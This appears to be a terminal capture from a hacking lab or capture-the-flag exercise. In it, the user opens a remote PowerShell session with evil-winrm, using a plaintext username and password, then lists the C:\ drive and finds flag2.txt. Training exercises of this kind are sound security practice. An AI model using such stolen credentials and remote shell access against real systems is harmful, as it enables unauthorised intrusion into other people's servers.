 ┌──(root㉿INE)-[~]
└─# evil-winrm -i server.prod.local -u Jack -p 'J@ck_567890#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jack\Documents> cd c:\
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/15/2025 11:41 AM Backups
d----- 1/15/2025 11:43 AM Design_Docs
d----- 11/14/2018 6:56 AM EFI
d----- 1/15/2025 11:35 AM Logs
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 1/15/2025 1:11 PM Program Files
d----- 11/7/2020 7:47 AM Program Files (x86)
d----- 1/15/2025 11:44 AM Recordings
d----- 1/15/2025 11:40 AM Secured
d----- 1/15/2025 11:26 AM Temp
d-r--- 2/3/2025 9:25 AM Users
d----- 11/17/2026 7:36 AM Utilities
d----- 7/21/2026 12:38 PM Windows
-a---- 11/17/2026 7:36 AM 34 flag2.txt